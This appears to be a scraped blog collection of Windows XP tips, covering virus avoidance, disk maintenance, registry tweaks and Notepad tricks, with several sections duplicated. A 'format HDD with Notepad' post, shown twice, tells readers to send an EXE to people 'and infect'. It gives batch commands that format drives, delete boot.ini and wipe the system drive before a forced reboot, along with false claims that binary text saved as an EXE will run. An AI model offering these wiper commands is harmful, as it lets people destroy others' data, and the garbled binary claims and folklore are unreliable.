 Is your computer infected with virus? Do you oftenget mysterious error messages? Well this is a common problem faced by almost all the computer users across the globe. There are many viruses and worms out there that could infect your computer. Some are harmless, but, they do have the capacity to do any number of nasty things, up to and including, erasing all data from your computer. However there are ways to keep viruses away from your PC. Here are the 12 tips to maintain a virus free computer.
Is your computer infected with virus? Do you oftenget mysterious error messages? Well this is a common problem faced by almost all the computer users across the globe. There are many viruses and worms out there that could infect your computer. Some are harmless, but, they do have the capacity to do any number of nasty things, up to and including, erasing all data from your computer. However there are ways to keep viruses away from your PC. Here are the 12 tips to maintain a virus free computer.1. Email is one of the common ways by which your computer can catch a virus. So it is always recommended to stay away fromSPAM. Open only those emails that has it’s origin from a trusted source such as those which comes from your contact list. If you are using your own private email host (other than gmail, yahoo, hotmailetc.)then it is highly recommended that you use a good anti-spam software. And finallyNEVER clickon any links in the emails that comesfrom untrusted sources.
2. USB thumb/pen drives is another common way by which viruses spread rapidly. So it is always a good habit to perform a virus scan before copying any dataonto your computer.NEVER double-click the pen drive to open it. Insteadright-click on it and select the option “open”. This is a safe wayto opena pendrive.
3.Be careful about using MS Outlook. Outlook is more susceptible to worms than other e-mail programs, unless you have efficient Anti-Virus programs running. Use Pegasus or Thunderbird (by Mozilla), or a web-based program such as Hotmail or Yahoo (In Firefox).
4. As we all know, Internet is the main source of all the malicious programs including viruses, worms, trojans etc. In fact Internet contributes to virus infection by up to 80%. So here are the tips for safe surfing habits so that you canward offvirus infection up to the maximum extent.
Don’t click on pop-up windows that announce a sudden disaster in your city orannounce that you’ve won an hourly prize. They are the ways to mislead Internet users and you should never trust them.You can also use a pop-up blockerto automatically block those pop-ups.
5. Most of us use search engines like Google to find what we are looking for. It is quite obviousfor a malicious website to getlisted in the search results. So to avoid visiting those untrusted malicious websites, you can download and install theAVG LinkScannerwhich is a freeware. This tool can become very handy and will help you to stay away from malicious websites.
6. Install a good antivirus software and keep it updated. Also perform full system scan periodically.It is highly recommended that you turn on the automatic update feature. This is the most essential task to protect your PC from virues. If PC security is your first option then it isrecommendedthat yougo for a shareware antivirus software over the free ones. Most of the antivirus supports the Auto-Protect feature that provides realtime security for your PC. Make sure that this feature is turned on.
7. Install agoodAntispywareprogram, that operates against Internet malware and spyware.
8. Never open any email attachments that come from untrusted sources. If it is a picture, text or sound file (these attachments end in the extensions .txt, .jpeg, .gif, .bmp, .tif, .mp3, .htm, .html, and .avi), you are probably safe, but still do a scan before opening.
9. Do not use disks that other people gave you, even from work. The disk could be infected with a virus. Of course, you can run a virus scan on it first to check it out.
10.Set up your Windows Update to automatically download patches and upgrades. This will allow your computer to automatically download any updates to both the operating systemand Internet Explorer. These updates fix security holes in both pieces of software.
11. While you download files from untrusted websites/sources such as torrents, warez etc. make sure that you run a virus scan before executing them.
12. And finally it is recommended not to visit the websites that feature illegal/unwanted stuffs such as cracks, serials, warez etc. since theycontribute much in spreading of viruses and other malicious programs.
What to do if your Computer's running slowly
 What to do if your Computer's running slowly
What to do if your Computer's running slowlyWe get a lot of people coming here complaining of slow running computers, and posting HijackThis logs for us to look at. They suspect that an infection is causing their problem. In a great many cases, malware is not the cause of the problem, and a few simple procedures are all that it takes to resolve things.
Computers need regular maintenance, I know this comes as a shock to some of you, but it's true nonetheless.
Now before you start to panic, don't worry. I'm not going to be asking you to start ripping off the covers of your machine and fiddling with the circuit boards, and I'm not going to be asking you to start following some arcane ritual known only to TechnoGeeks. What we're going to do is simple enough for anyone to do.
It's best if we break things down into two sections, the first are those that should be done regularly, the next are those that only need to be done once, or very infequently.
First, the tasks that need to be carried out regularly
- Clear out your Temporary files
During the normal operation of your computer, Windows and your other programs create an awful lot of temporary files. For the most part they are just that, temporary. But for any number of reasons, when they're no longer needed they don't get removed by the program that created them. So over time their number builds up, and unless you clear them out they can slow down your computer noticeably.
In the case of your browser, the problem can be worse. All browsers cache the web pages you visit. The original reason was to make loading pages faster. When everyone was on dial-up this was quite a good idea, but with modern fast connections it's mostly unnecessary now. However browsers still cache webpages, and unless cleaned out regularly they build up to a position where they can have some pretty dramatic effects on how your browser works. Any number of wierd browser problems are caused by nothing more than an overfull cache.
So once a month, or once a week if you're a heavy user, it's a good idea to clean out your Temporary files.
Quote:For users of XP
- Click Start > All Programs > Accessories > System Tools > Disk Cleanup
- This will bring up the Disk Cleanup window.
- Check the following entries.
- Temporary Internet Files.
- Recycle Bin.
- Temporary Files.
- Click OK.
- When prompted whether you're sure you want to do this click Yes.
For users of Vista
- Click Start > All Programs > Accessories > System Tools > Disk Cleanup
- This will open the Disk Cleanup Options window
- Choose:
- My files only
or - Files from all users on this computer
- My files only
- Click Continue
- Select the drive you want to clean up
- Click OK
- Check the following entries:
- Temporary Internet Files
- Recycle Bin
- Temporary Files
- Click OK
- When asked if you're sure you want to delete these files, click Yes.
- Defrag your hard drive
Every time you write a file to your hard drive, the drive controller has to find space on your drive. It will often break files into fragments, so that it can use the available disk space efficiently. However over time files can become very fragmented because of this, and your drive controller has to work harder to find all the fragments and re-combine them so that a program can use it. This slows things down, depending on the amount of fragmentation of your files, it can slow things down a lot.
So once a month (for heavy users), or once every 3 or 4 months (for light users), it's a good idea to defragment your hard drive.
This will re-arrange the fragments on your drive so they form contiguous entities which are much easier for your drive controller to deal with.
It's a time consuming operation, usually taking several hours, so best to do what I do, and start it going before you go to bed.
Quote:For users of XP
- Click Start > All Programs > Accessories > System Tools > Disk Defragmenter
- Click on the Analyze button.
- Let the analyzer run, it takes 5-10 minutes or so, sometimes longer, depending on your disk size.
- When finished it will pop up a window telling you whether you need to defrag or not.
- Microsoft is notoriously conservative about defragging, so don't take the recommendation you get as gospel. Have a look at the graph produced when analyzing, if there's more than about 10-15% showing red, then Defragging will improve your disk performance.
- If you need to defrag:
- Click the Defragment button.
- The defrag process can take hours, so go do something useful, or if you've followed my advice and done this before bedtime, go have a good sleep and it'll be done when you wake up.
For users of Vista
- Click Start > All Programs > Accessories > System Tools > Disk Defragmenter
- Click Continue
- A window will open
- To set up a regular schedule to defragment your hard drive
- Check Run on a schedule (recommended)
- Select the time of day and day of the week that works best for you
- Select the volume (drive) to be defragmented
- To defragment right now:
- Click on the Defragment Now button
- Select drives to defragment
- Click OK to begin the defragmentation process
Next, the ones that you only need to do once or very infrequently.
- Reduce the number of program that are Auto Starting
Pretty much every program you install these days is set to auto start when you boot up. The program manufacturers tell you it's for your benefit, but the truth is for most of them it's just not necessary that they do so. Lots of auto starting program will severely slow down your startup time, and having lots of unnecessary program running in memory will slow down the running speed of your computer as well.
Luckily it's not hard to prevent unecessary program from auto starting. Doing so does not mean you can't use the program, you start them by double clicking on their icons, just as you always have, it just means they won't be running when you're not using them.
Of course program like your firewall and antivirus need to auto run, so we won't be touching them at all.
Quote:For inexperienced computer users.
- Download StartupLite by Rubberducky to your desktop.
- Doubleclick StartupLite.exe to launch the program.
- Ensure the Disable box is checked.
- Click Continue.
- A pop up message will tell you the unnecessary startup items in your list have been disabled and ask you to restart your computer.
- Re-start your computer.
Quote:For experienced users,
- Download and install WinPatrol By Bill Pytlovany.
- Doubleclick the Scottydog icon in your taskbar to launch the program.
- Click on the Startup Programs tab.
- To stop a program starting automatically at startup, click on it to highlight it, then click the Disable button.
(It will be up to you to research items first to see whether they should be disabled) - Exit WinPatrol.
If you've disabled something you later wish to re-enable, do the following.
- Launch WinPatrol (as described above).
- Click on the Startup Programs tab.
- Click on entry you wish to re-enable.
- With a disabled entry, the Disable button will turn into an Enable button.
- Click Enable
- Exit WinPatrol
- Do you have a HOSTS file installed?
If you are using one of the pre-prepared Hosts files to block unwanted and dangerous sites (eg. MVPs Hosts or Bluetack) then if you are not part of a domain, and notice a slowdown, you will need to disable the Windows DNS Client Service.
Quote:For users of XP,
- Click Start > Run > type services.msc into the Open: box, then click OK.
- This will open the Services window.
- Scroll down to DNS Client and double click on it.
- Click the Stop button to stop the service.
- Set startup type to Manual.
- Click OK
- Exit the Services window.
For users of Vista, - From Start, in the Start Search box, type services.msc
- Give permission to continue.
- Scroll down to DNS Client and double click on it.
- Under Service Status, click Stop
- Under Startup Type, choose Disabled.
- Click Apply, OK
- Exit the Services window.
- Disable your Indexing Service
This service does what its name suggests, it indexes all your files, in order that you can find things faster when searching.
It does it on a continuous basis, using up a great deal of CPU time and working your hard drive for no real good reason. As a result, although it may speed up your search times, it slows down your computer at all other times.
I don't know about you, but I know where most of the files I want are located. For the number of times I have to run a search I'd rather have a faster computer than a faster search, so I turn this one off.
By default this service is not installed in Vista, if you see it on your Vista then it has been deliberately added for reverse compatibility reasons, leave it alone.
Quote:For users of XP,
- Click Start > Run > type services.msc into the Open: box, then click OK.
- This will open the Services window.
- Scroll down to Indexing Service and double click on it.
- Click the Stop button to stop the service.
- Set Startup type to Disabled.
- Click OK
- Exit the Services window.
- Check the amount of free space you have on your hard drive
Windows (XP and Vista) needs a certain amount of "overhead" (free disk space) if it's to operate efficiently. If it doesn't have that space, your processor has to "page out", which will slow everything down considerably.
Ideally you need at least 15-20% of your disk to be empty, if you don't have 15% then it's time to start freeing up some disk space.
Quote:For users of XP,
- Click Start > All Programs > Accessories > System Tools > Disk Defragmenter
- Look in the last column (top right) under % Free Space
- Exit Disk Defragmenter.
For users of Vista, - Click Start > Computer
- A window will open
- Information for your hard disk drive(s), including the exact amount of free space available, will be displayed in the uppermost portion of the window.
- Presuming you don't have enough free disk space, here's a couple of suggestions for freeing some up
- Remove unnecessary programs
OK, time to be honest with yourself, are you really using all those programs you've got installed, or are there some that you haven't used in a lifetime. If there are, then why not get rid of them and free up some disk space. Your hard drive will thank you for your efforts.
Quote:For users of XP,
- Click Start > Control Panel > Add or Remove Programs
- Click on the program you want to remove to highlight it.
- Click the Change/Remove button and follow any instructions given.
- Repeat for all program you wish to remove.
For users of Vista,
- For Control Panel Home view - Click Start > Control Panel > Programs > Programs and Features
- For Classic View - Click Start > Control Panel > Programs and Features
[list] - For either option, to uninstall a program, select it from the list and then click Uninstall.
- Remove unnecessary programs
- Reduce your System Restore Points
Windows creates System Restore points on a regular basis (every 24 hours), they take up a great deal of space on your hard drive (up to 12% for XP, 15% for Vista). If your computer has been running without problems (other than the slowness) for some time, then you can free up a lot of space by reducing the number of System Restore points to one (the latest).
Windows will continue creating more RPs, but it'll take some time before you need to thin them out again.
Quote:For users of XP,
- Click Start > All Programs > Accessories > System Tools > Disk Cleanup
- This will bring up the Disk Cleanup window.
- Click the More Options tab.
- In the System Restore field, click Clean up
- You will be prompted if you want to remove all but the most recent restore point.
- Click Yes.
- Click OK.
- When prompted whether you're sure you want to do this click Yes.
For users of Vista,
- Click Start > All Programs > System Tools > Disk Cleanup
- Select Files from all users on this computer
- Click on Continue
- Select the appropriate drive letter (usually C:)
- When the Disk Cleanup window opens, select the More Options tab
- Under System Restore and Shadow Copies click on the Clean up button
- All but the latest restore point will be removed
[LIST] - Note: In some editions of Windows Vista, the disc might include file shadow copies and older Windows Complete PC Backup images as part of restore points. This information will also be deleted.
HOW TO DISABLE REMOTE REGISTRY
 The "Remote Registry" service enables remote users to alter registry setting on your computer. By default, the "Startup type" setting for the "Remote Registry" service may be set to "Automatic” or "Manual" which is a security risk for a single user (or) laptop computer user.
The "Remote Registry" service enables remote users to alter registry setting on your computer. By default, the "Startup type" setting for the "Remote Registry" service may be set to "Automatic” or "Manual" which is a security risk for a single user (or) laptop computer user.So, to make sure that only users on your computer can alter the process registry disable this "Remote Registry" service.
Here is how it can be completed:
1. Click Start and pick Control Panel from the Start Menu items.
Note:
If you find difficulty in accessing the Control Panel in your computer,
2. If your Control Panel is showing items in Classic View, find the icon named Administrative Tools and double click on it.
Alternatively if you are under Category View, click Performance and Maintenance and then Click Administrative Tools
3. Now double-click on Services applet which is used to start, stop and configure windows services on your computer. This open the service window listing all the windows services

4. From the right pane of the Services Window, find the service named Remote Registry

5. Double-click the "Remote Registry" service which shows the Remote Registry Properties for your Local computer.
Now, press the Stop button first to stop the started service and then pick Disabled from the drop down menu under 'Startup Type' and click Apply->OK.

6.Close the "Services" window and restart your computer for the changes to take effect.
That's it!! you have disabled the "Remote Registry" service on your computer to prevent unauthorized changes to the process registry.
Tuesday
5 important computer tricks
Don't just maximize your windows—go full screen
When you need a really big window, don't just maximize it: go full screen! To view a window full screen, hold down the Ctrl key and double-click the window's title bar—or when the window is active, press the F11 key at the top of your keyboard—to get the biggest window possible.
Add the Links toolbar to My Computer
You know what would make a great toolbar? One where you could put your favorite applications and documents so that you could open them from any window at any time. Guess what? You can and here's how: click Start, then My Computer. Now right-click the toolbar and then click Links. You now have the Links toolbar on your windows, just like in Internet Explorer. Note: Make sure that Lock the Toolbars is not checked. Click on it to deselect it if it is.The really cool thing about the Links toolbar is that it's completely customizable. Try this: Navigate to your favorite application and drag and drop its icon to the Links toolbar. You just created a shortcut. Do this again and again for as many applications as you want to appear on the toolbar.
Arrange windows on your desktop
You can display any two windows side by side on the desktop by first clicking a window's button on the Taskbar. Next, press and hold the Ctrl key and right-click the second window that you want to open, then click Tile Vertically. This works great when you want to view two Microsoft Word or Microsoft Internet Explorer windows at the same time.
Organize your files into groups
Organize your files by grouping them. Try this: Open a folder containing several different subfolders and file types. Right-click any empty space on the window's contents pane, click Arrange Icons By, and then click Show in Groups. To arrange the window's contents, right-click again in any empty space on the window's contents pane, point to Arrange Icons By, and click Name, Size, Type, or Modified.
Make your own icons
It's shockingly easy to create your own icons in Windows XP. Let's do it: Click Start, click All Programs, click Accessories, and then click Paint. On the Image menu, click Attributes. Type 32 for both the Width and Height of the document, and make sure that Pixels is selected under Units. Click OK to create a new 32x32-pixel document: the size of an icon.Now add type, color, or do whatever you'd like to your image. I like to shrink photos (headshots work best) to 32x32 and simply paste them into my Paint document. When you're finished, open the File menu and click Save As. Use the dialog box to choose where you want to save your file, then give it a name followed by ".ico" (without the quotes), and click Save. (The extension ".ico" tells Windows that it's an icon file.) You just created an icon! Now you can change any shortcut or folder to your own icon—just browse to it on your hard drive. These tips are from the book, Windows XP Killer Tips by Kleber Stephenson, ISBN 073571357X. Published here with the permission of Pearson Education, Inc.
These tips are from the book, Windows XP Killer Tips by Kleber Stephenson, ISBN 073571357X. Published here with the permission of Pearson Education, Inc.format pc by notepad
How to Format A HDD With Notepad
Posted in Notepad Tricks with tags format .bat, format hard drive, how to format, Notepad Tricks by nishant
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1.
Copy The Following In Notepad Exactly as it says01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Posted in Notepad Tricks with tags format .bat, format hard drive, how to format, Notepad Tricks by nishant
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1.
Copy The Following In Notepad Exactly as it says01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
registry tricks
Set Processes Priority
Follow this tip to increase the priority of active processes, this will result in prioritisation of processes using the CPU.
CTRL-SHIFT-ESC
1.Go to the second tab called Processes, right click on one of the active processes, you will see the Set Priority option
2.For example, your Run your CDwriter program , set the priority higher, and guess what, no crashed CD’s
Shutdown Trick !
Imidiate rapid shut down window
while shutting down window. open task manager(Ctr+Alt+Del),
Select shut down tab. and press ' Ctrl ' key while select Turn Off from dis tab.
Count 5 4 3 2 1 Voila!!! U r window will rapidly shut down.
Speed Up Ur Shut down !!
Start Regedit.
Navigate to HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control.
Click on the "Control" Folder.
Select "WaitToKillServiceTimeout"
Right click on it and select Modify.
Set it a value lower than 2000 (Mine is set to 200).
and !
Like previous versions of windows, it takes long time to restart or shutdown windows xp when the "Exit Windows" sound is enabled. to solve this problem you
must disable this useless sound. click start button then go to settings -> control panel -> Sound,Speech and Audio devices -> Sounds and Audio Devices -> Sounds, then under program events and windows menu click on "Exit Windows" sub-menu and highlight it.now from sounds you can select,choose "none" and then click apply and ok. now you can see some improvements when shutting down your system.
**new **
Crazy !!
Hide ur folders.. never known trick !!!!!!!!!! Disguise them to "Recycle Bin"
Rename any folder with extension {645FF040-5081-101B-9F08-00AA002F954E}
eg,
if u've a folder games
press F2,
then type, "games.{645FF040-5081-101B-9F08-00AA002F954E}"
c the magic....
then 2 get to original form,
remove the extension using
"ren games.{645FF040-5081-101B-9F08-00AA002F954E} games" in dos or as a bat file
n u are done..
~cheers~
System information
system up time only for xp professional edition
It boasts how long it can stay up. Whereas previous
versions of Windows were coy about how long they went
between boots, XP is positively proud of its stamina.
Go to the Command Prompt in the Accessories menu from
the All Programs start button option, and then type
'systeminfo'. The computer will produce a lot of
useful info, including the uptime. If you want to keep
these, type 'systeminfo > info.txt'. This creates a
file called info.txt you can look at later with
Notepad. (Professional Edition only).
lock pc just by double clicking mouse
You can lock your XP workstation with two clicks of
the mouse. Create a new shortcut on your desktop using
a right mouse click, and enter 'rundll32.exe
user32.dll,LockWorkStation' in the location field.
Give the shortcut a name you like. That's it -- just
double click on it and your computer will be locked.
And if that's not easy enough, Windows key + L will do
the same.
SPEED UP UR ACROBAT READER (ALMOST LIKE NOTEPAD)
Do u get irritated when acrobat reader takes 5/10 seconds to load when you want to open a pdf document. There is a way to speed up the loading.
1. Go to the installation folder of acrobat reader
(C:\program files\adobe\acrobat\reader\.. whatever)
2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).
Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).
Now your acrobat reader will load very fast
and almost as good as notepad..
Remove Stored username and Passwords !
To remove the Stored User Names and Passwords from your system, try this:
Click Start, Run and type Control keymgr.dll
Remove the entries from the list.
The other ways to access this dialog are:
Type Control Userpasswords2 in RUN box, click Advanced, Manage Passwords
-or-
From Control Panel, select your User Account, click Manage your network passwords
It Works
~ Cheers ~
*
Remove the Username and picture from Windows XP New Start Menu
The User account picture can be removed by turning off the Welcome Screen. Or, by switching to Windows Classic theme. Follow the method described in this article if you want to remove the username and picture from the Start Menu, without disabling the Welcome Screen and Windows XP Theme.
For those who want to remove the user name and user account picture from Start Menu, in order to have a blank blue panel at the top, try this:
Start Windows Explorer and go to this folder:
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures
From that folder, rename the BMP file which corresponds to your user account.
( For example, if your username is Robert, rename Robert.bmp to old_Robert.bmp )
Next, rename the following folder:
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures\Default Pictures
to something else, say...
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures\No_Default Pictures
To remove the user name, follow these steps
Start regedit.exe and navigate to the this key:
HKEY_CURRENT_USER \ Software \ Microsoft\ Windows \ CurrentVersion \ Policies \ Explorer
In the right-pane, set NoUserNameInStartMenu value-data to 1
Close Regedit.exe and restart Windows.
You'll end up with a blue space at the top of the Start Menu.
To get back the username and the picture, reverse the above procedure.
For the New Start Menu, Windows XP looks for the.bmp file in the folder
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures
If the file is not found, it takes a picture from the "Default Pictures" sub-folder. By renaming the.bmp and the "Default Pictures" folder, you're giving no chance for Windows to fetch an image for the Start Menu
~ Cheers ~.
Notepad Trick ! for complete list move to NOTEPAD TRICKS page !!
Well quite old but here is d complete collection
Step 1: Open Notepad
Step 2: Write following line in the notepad.
this app can break
Step 3: Save this file as xxx.txt
Step 4: Close the notepad.
Step 5: Open the file again.
Voilla!!
or
1> Open Notepad
2> Enter four words separated by spaces, wherein the first word has 4 letters, the next two have three letters, and the last word has five letters
3> DON'T hit enter at the end of the line.
4> Save the file.
5> Close Notepad.
6> Reopen Notepad.
7> Open the file you just saved.
or
Open a note pad
type Bush hid the facts
save that file,
close it
again open and see...
NOTEPAD "world trade centre trick".. :Fainted brain
Did you know that the flight number of the plane that had hit WTC ...on
9/11 was Q33N ....Open your Notepad in ur computer and type the flight
number i.e Q33N... Increase the Font Size to 72, Change the Font to
Wingdings. U will be amazed by the findings.
log trick !! make ur Notepad a diary !!
Sometimes we want to insert current data and time, whenever we open the file in the notepad. If you are a lazy person like me, who don’t like to press F5 whenever you open a notepad. Then here is a trick to avoid this. Just add a .LOG in the first line of your text file and close it.
Whenever you open the file with that text in the first line in the notepad, it will insert the current date and time at the end of the file. You can start entering your text after that.
WHY?
The reason this happens:
In notepad, any other 4-3-3-5 letter word combo will have the same results.
It is all to do with a limitation in Windows. Text files containing Unicode UTF-16-encoded Unicode are supposed to start with a "Byte-Order Mark" (BOM), which is a two-byte flag that tells a reader how the following UTF-16 data is encoded.
1) You are saving to 8-bit Extended ASCII (Look at the Save As / Encoding format)
2) You are reading from 16-bit UNICODE (You guessed it, look at the Save As / Encoding format)
This is why the 18 8-bit characters are being displayed as 9 (obviously not supported by your codepage) 16-bit UNICODE characters
~ cheers ~
SPEED UP MENU DISPLAY.!!
When using the start menu the you will notice a delay between different tiers of the menu hierarchy. For the fastest computer experience possible I recommend changing this value to zero. This will allow the different tiers to appear instantly.
Start Regedit. If you are unfamiliar with regedit please refer to our FAQ on how to get started.
Navigate to HKEY_CURRENT_USER\Control Panel\Desktop
Select MenuShowDelay from the list on the right.
Right on it and select Modify.
Change the value to 0.
Reboot your computer.
CLICKING * .AVI FILES ON EXPLORER CAUSING 100% CPU USAGE.!!
Well windows seem to have a REALLY big problem when it comes to reading AVI files. It seems that when you click on an AVI file in explorer, it'll try to read the entire AVI file to determine the width,height, etc. of the AVI file (this is displayed in the Properties window). Now the problem with Windows is that if you have a broken/not fully downloaded AVI file that doesnt contain this info, Windows will scan the entire AVI file trying to figure out all these properties which in the process will probably cause 100% CPU usage and heavy memory usage. To solve this problem all you have to do is the following:
1. Open up regedit
2. Goto HKEY_CLASSES_ROOT\SystemFileAssociations\.avi\shellex\PropertyHandler
3. Delete the "Default" value which should be "{87D62D94-71B3-4b9a-9489-5FE6850DC73E}"
Voila! Please not that this will no longer provide you with the windows properties displaying the AVI file information such as width, height, bitrate etc. But its a small price to pay for saving you resources.
NOTE: Please use caution when using regedit. Improper usage may cause windows to behave imcorrectly. Also, I cannot be held resposible. Backup your registry first.
CD ROM STOPS AUTOPLAYING/AUTORUN.!!
And the AutoPlay Tab has disappeared in My Computer, Devices With Removable Storage, Right Click on CDROM, Properties.
Solution: The service: "Shell Hardware Detection" has been set to Manual or Disabled. Go to Control Panel, Administrative Tools, Services. Return this service to "Automatic".
How to make your Desktop Icons Transparent
Go to Control Panel > System, > Advanced > Performance area > Settings button Visual Effects tab "Use drop shadows for icon labels on the Desktop"
DISPLAY MESSAGE ON STARTUP.
Start regedit, if you are unfamiliar with regedit please see our FAQ.
Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Modify the key legalnoticecaption with what you want to name the window.
Modify the key legalnoticetext with what you want the window to say. Restart
AUTO DELETE TEMPORARY FOLDER.!!
ll what i prefer is %temp% " without quotes.. at Start -> Run..
this opens ur temp folder n den u cal erase it neatly// still try dis one too..
First go into gpedit.msc
Next select -> Computer Configuration/Administrative Templates/Windows Components/Terminal Services/Temporary Folder
Then right click "Do Not Delete Temp Folder Upon Exit"
Go to properties and hit disable. Now next time Windows puts a temp file in that folder it will automatically delete it when its done! Note from Forum Admin: Remember, GPEDIT (Group Policy Editor) is only available in XP Pro.
make ur pdf files to speak
make ur pdf files to speak
here r the shortcuts for hearing pdf files in abobe reader 6.0 or higher
ctrl+shift+b ---->to hear the whole topic
ctrl+shift+v ---->to hear the page
Enjoy
Follow this tip to increase the priority of active processes, this will result in prioritisation of processes using the CPU.
CTRL-SHIFT-ESC
1.Go to the second tab called Processes, right click on one of the active processes, you will see the Set Priority option
2.For example, your Run your CDwriter program , set the priority higher, and guess what, no crashed CD’s
Shutdown Trick !
Imidiate rapid shut down window
while shutting down window. open task manager(Ctr+Alt+Del),
Select shut down tab. and press ' Ctrl ' key while select Turn Off from dis tab.
Count 5 4 3 2 1 Voila!!! U r window will rapidly shut down.
Speed Up Ur Shut down !!
Start Regedit.
Navigate to HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control.
Click on the "Control" Folder.
Select "WaitToKillServiceTimeout"
Right click on it and select Modify.
Set it a value lower than 2000 (Mine is set to 200).
and !
Like previous versions of windows, it takes long time to restart or shutdown windows xp when the "Exit Windows" sound is enabled. to solve this problem you
must disable this useless sound. click start button then go to settings -> control panel -> Sound,Speech and Audio devices -> Sounds and Audio Devices -> Sounds, then under program events and windows menu click on "Exit Windows" sub-menu and highlight it.now from sounds you can select,choose "none" and then click apply and ok. now you can see some improvements when shutting down your system.
**new **
Crazy !!
Hide ur folders.. never known trick !!!!!!!!!! Disguise them to "Recycle Bin"
Rename any folder with extension {645FF040-5081-101B-9F08-00AA002F954E}
eg,
if u've a folder games
press F2,
then type, "games.{645FF040-5081-101B-9F08-00AA002F954E}"
c the magic....
then 2 get to original form,
remove the extension using
"ren games.{645FF040-5081-101B-9F08-00AA002F954E} games" in dos or as a bat file
n u are done..
~cheers~
System information
system up time only for xp professional edition
It boasts how long it can stay up. Whereas previous
versions of Windows were coy about how long they went
between boots, XP is positively proud of its stamina.
Go to the Command Prompt in the Accessories menu from
the All Programs start button option, and then type
'systeminfo'. The computer will produce a lot of
useful info, including the uptime. If you want to keep
these, type 'systeminfo > info.txt'. This creates a
file called info.txt you can look at later with
Notepad. (Professional Edition only).
lock pc just by double clicking mouse
You can lock your XP workstation with two clicks of
the mouse. Create a new shortcut on your desktop using
a right mouse click, and enter 'rundll32.exe
user32.dll,LockWorkStation' in the location field.
Give the shortcut a name you like. That's it -- just
double click on it and your computer will be locked.
And if that's not easy enough, Windows key + L will do
the same.
SPEED UP UR ACROBAT READER (ALMOST LIKE NOTEPAD)
Do u get irritated when acrobat reader takes 5/10 seconds to load when you want to open a pdf document. There is a way to speed up the loading.
1. Go to the installation folder of acrobat reader
(C:\program files\adobe\acrobat\reader\.. whatever)
2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).
Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).
Now your acrobat reader will load very fast
and almost as good as notepad..
Remove Stored username and Passwords !
To remove the Stored User Names and Passwords from your system, try this:
Click Start, Run and type Control keymgr.dll
Remove the entries from the list.
The other ways to access this dialog are:
Type Control Userpasswords2 in RUN box, click Advanced, Manage Passwords
-or-
From Control Panel, select your User Account, click Manage your network passwords
It Works
~ Cheers ~
*
Remove the Username and picture from Windows XP New Start Menu
The User account picture can be removed by turning off the Welcome Screen. Or, by switching to Windows Classic theme. Follow the method described in this article if you want to remove the username and picture from the Start Menu, without disabling the Welcome Screen and Windows XP Theme.
For those who want to remove the user name and user account picture from Start Menu, in order to have a blank blue panel at the top, try this:
Start Windows Explorer and go to this folder:
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures
From that folder, rename the BMP file which corresponds to your user account.
( For example, if your username is Robert, rename Robert.bmp to old_Robert.bmp )
Next, rename the following folder:
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures\Default Pictures
to something else, say...
C:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures\No_Default Pictures
To remove the user name, follow these steps
Start regedit.exe and navigate to the this key:
HKEY_CURRENT_USER \ Software \ Microsoft\ Windows \ CurrentVersion \ Policies \ Explorer
In the right-pane, set NoUserNameInStartMenu value-data to 1
Close Regedit.exe and restart Windows.
